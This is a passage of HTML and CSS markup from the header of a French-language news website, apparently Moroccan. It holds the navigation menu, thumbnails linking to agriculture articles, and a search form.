                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/agriculture/60565/"  rel="bookmark" class="td-image-wrap " title="Les récentes pluies relancent la campagne agricole régionale" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/1200x680-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/agriculture/" class="td-post-category">Agriculture</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/agriculture/60565/"  rel="bookmark" title="Les récentes pluies relancent la campagne agricole régionale">Les récentes pluies relancent la campagne agricole régionale</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/presse-internationale/60486/"  rel="bookmark" class="td-image-wrap " title="Paris sous pression des agriculteurs en tracteurs" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/1536x864_cmsv2_4df76b4a-74dd-59b8-b2eb-0602bee5f42c-9605798-324x400.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/agriculture/" class="td-post-category">Agriculture</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/presse-internationale/60486/"  rel="bookmark" title="Paris sous pression des agriculteurs en tracteurs">Paris sous pression des agriculteurs en tracteurs</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/agriculture/58450/"  rel="bookmark" class="td-image-wrap " title="Boujdour: des projets agricoles ambitieux au Sahara" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2025/11/agriculture-scaled-1000x600-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/agriculture/" class="td-post-category">Agriculture</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/agriculture/58450/"  rel="bookmark" title="Boujdour: des projets agricoles ambitieux au Sahara">Boujdour: des projets agricoles ambitieux au Sahara</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/societe/58431/"  rel="bookmark" class="td-image-wrap " title="L’ASARI, un centre d’innovation pour une agriculture durable" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2025/11/ASARI-324x400.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/agriculture/" class="td-post-category">Agriculture</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/societe/58431/"  rel="bookmark" title="L’ASARI, un centre d’innovation pour une agriculture durable">L’ASARI, un centre d’innovation pour une agriculture durable</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3650"><a href="https://lessentielinfo.com/category/culture/"><div class="tdb-menu-item-text">Art et Culture</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19541"><a href="https://lessentielinfo.com/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3651"><a href="https://lessentielinfo.com/category/environnement/"><div class="tdb-menu-item-text">Environnement</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19441"><a href="https://lessentielinfo.com/category/maroc/"><div class="tdb-menu-item-text">MAROC</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23790 tdb-menu-item-inactive"><a href="https://lessentielinfo.com/"><div class="tdb-menu-item-text">Voir Plus&#8230;</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19456"><a href="https://lessentielinfo.com/category/politique/"><div class="tdb-menu-item-text">Politique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-3653 tdb-menu-item-inactive"><a href="https://lessentielinfo.com/category/reportages/"><div class="tdb-menu-item-text">Reportages</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3654"><a href="https://lessentielinfo.com/category/reportages/photos/"><div class="tdb-menu-item-text">Photos</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-524"><a href="https://lessentielinfo.com/category/reportages/video/"><div class="tdb-menu-item-text">Vidéo</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19457"><a href="https://lessentielinfo.com/category/sante/"><div class="tdb-menu-item-text">SANTE</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19458"><a href="https://lessentielinfo.com/category/societe/"><div class="tdb-menu-item-text">Société</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19459"><a href="https://lessentielinfo.com/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19460"><a href="https://lessentielinfo.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19461"><a href="https://lessentielinfo.com/category/tourisme/"><div class="tdb-menu-item-text">Tourisme</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:100%;height:100%}.tdi_83{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_84 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_84" >
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_84 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_84 .tdb-head-search-btn svg{width:18px}.tdi_84 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_84 .tdb-search-txt{top:0px}.tdi_84 .tdb-drop-down-search{left:auto;right:0}body .tdi_84 .tdb-drop-down-search-inner,.tdi_84 .tdb-search-form,.tdi_84 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_84 .tdb-head-search-form-btn-icon{top:0px}.tdi_84 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_84 .tdb-head-search-btn svg,.tdi_84 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_84 .tdb-search-form{border-color:#dd3333}.tdi_84 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_84 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_84 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_84 .result-msg a:hover{color:#008d7f}.tdi_84 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_84 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_84 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_84 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_84 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_84 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_84 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_84 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-image-wrap{padding-bottom:80%}.tdi_84 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_84 .td-image-container,.ie11 .tdi_84 .td-image-container{flex:0 0 auto}.ie10 .tdi_84 .td-module-meta-info,.ie11 .tdi_84 .td-module-meta-info{flex:1}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_84 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_84 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_84 .td-post-category:not(.td-post-extra-category){display:none}.tdi_84 .td-read-more{display:none}.tdi_84 .td-author-date{display:inline}.tdi_84 .td-post-author-name{display:none}.tdi_84 .entry-review-stars{display:none}.tdi_84 .td-icon-star,.tdi_84 .td-icon-star-empty,.tdi_84 .td-icon-star-half{font-size:15px}.tdi_84 .td-module-comments{display:none}.tdi_84 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_84 .td_module_wrap:hover .td-module-title a,.tdi_84 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_84 .td-editor-date,.tdi_84 .td-editor-date .td-post-author-name,.tdi_84 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_84 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_84 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_84 .td-module-container:before{bottom:-7.5px}.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-head-search-btn i{font-size:14px}.tdi_84 .tdb-head-search-btn svg{width:14px}.tdi_84 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_84 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_84 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_84 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_84 .td-module-container:before{bottom:-7.5px}.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_84 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_84 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_84 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_84 .td-module-container:before{bottom:-7.5px}.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://lessentielinfo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_85" class="tdc-zone"><div class="tdc_zone tdi_86  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_86{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_88 .tdc-columns{width:100%}@media (min-width:767px){.tdi_88.tdc-row-content-vert-center,.tdi_88.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_88.tdc-row-content-vert-bottom,.tdi_88.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_88.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_88.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_88{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_88 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_87_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_87_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_87_rand_style{background-color:#b20016!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:100%;height:100%}.tdi_90{flex-grow:1}.tdi_90{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_91 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_91"  style=" z-index: 999;">
<style>.tdi_91{margin-left:-10px!important}</style>
<style>.tdi_91 .td_block_inner{text-align:center}.tdi_91 .tdb-menu>li>a,.tdi_91 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_91 .tdb-menu>li .tdb-menu-sep,.tdi_91 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_91 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_91 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_91 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_91 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_91 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_91 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_91 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_91 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_91 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_91 .tdb-menu>li>a,.tdi_91 .td-subcat-more,.tdi_91 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_91 .tdb-menu>.tdb-normal-menu>ul,.tdi_91 .td-pulldown-filter-list{left:-15px}.tdi_91 .tdb-normal-menu ul ul,.tdi_91 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_91 .tdb-menu .tdb-normal-menu ul,.tdi_91 .td-pulldown-filter-list,.tdi_91 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_91 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_91 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_91 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_91 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_91 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_91 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_91 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_91 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_91 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_91 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_91 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_91 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_91 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_91:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_91 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_91 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_91 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1018px){.tdi_91 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_91:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_91 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_91 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-menu>li>a,.tdi_91 .td-subcat-more{padding:0 10px}.tdi_91 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_91 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_91 .tdb-menu>li>a,.tdi_91 .td-subcat-more,.tdi_91 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_91:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_91 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_91 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_91 .tdb-menu>li>a:after,.tdi_91 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
